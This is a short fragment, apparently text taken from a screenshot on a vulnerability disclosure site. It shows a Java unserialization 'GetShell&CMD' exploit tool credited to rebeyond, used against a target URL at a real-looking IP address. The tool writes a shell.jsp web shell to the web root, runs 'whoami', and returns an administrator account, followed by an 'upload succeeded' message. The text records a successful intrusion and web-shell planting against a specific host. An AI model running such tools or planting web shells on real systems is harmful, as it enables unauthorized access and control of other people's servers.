 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://121.8.226.124:8080/
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
bc2bing-peh49ol\administrator
/上传成功
www.wooyun.org